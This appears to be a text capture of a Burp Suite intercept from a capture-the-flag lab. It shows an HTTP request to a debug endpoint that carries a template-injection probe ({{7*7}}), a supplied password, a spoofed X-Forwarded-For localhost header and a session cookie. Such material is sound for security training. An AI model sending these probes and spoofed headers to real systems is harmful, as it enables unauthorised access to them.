 Request to http://supersecrettip.thm:7777 [10.10.17.241]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /debugresult?debug={{7*7}}&password=AyhamDeebugg HTTP/1.1
2 Host: supersecrettip.thm:7777
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For: 127.0.0.1
8 Connection: close
9 Cookie: session=
.eJyrVkpJTSpNV7JSqq421zKvrVXSUSpILC4uzy9KAQomqSvExFQYGKARqkDSMDkmpgjEMwZxLEAsMxArVV2pFg
Cp1xtW.ZYqC6g.TkcE6AUXoIIMgf83Y3XpBgFZ_0I
10 Upgrade-Insecure-Requests: 1
11
12